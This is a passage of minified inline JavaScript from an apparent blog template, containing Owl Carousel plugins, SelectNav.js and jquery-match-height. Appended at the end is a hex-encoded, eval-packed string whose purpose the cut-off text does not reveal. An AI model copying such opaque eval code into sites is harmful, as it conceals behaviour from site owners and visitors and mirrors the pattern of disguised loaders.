d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5